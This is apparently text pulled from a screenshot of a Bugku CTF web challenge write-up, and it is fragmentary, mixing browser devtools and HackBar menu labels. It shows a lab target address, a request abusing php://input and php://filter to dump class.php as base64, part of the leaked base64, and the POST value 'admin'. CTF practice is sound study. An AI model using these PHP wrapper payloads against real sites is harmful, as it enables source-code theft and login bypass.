 bugku论剑场web解题记录 -
Challenges - CTF_论剑场
123.206.31.85:10021/
123.206.31.85:10021//index.php
论剑场 web21_百度搜索
CTF论剑场 Web14-21 Write
123.206.31.85:10021//index.php?user=php:%2f%2finput&file=php:%2f%2ffilter%2fread=convert.base64-encode%2fresource=cla
CmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpjbGFzcyBSZWFkey8vZjFhOS5waHANCiAgICBwdWJsaWMgJGZpbGU7DQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9TdHJpbmcoKXsN
控制台
调试器
网络
样式编辑器
性能
内存
存储
查看器
无障碍环境
Max HacKBar
Load URL
http://123.206.31.85:10021//index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
Spit URL
Execution
Post Data
Referrer
Reverse
Base64
|
Url
|
MD5
SHA1
SHA256
ROT13
Post data
admin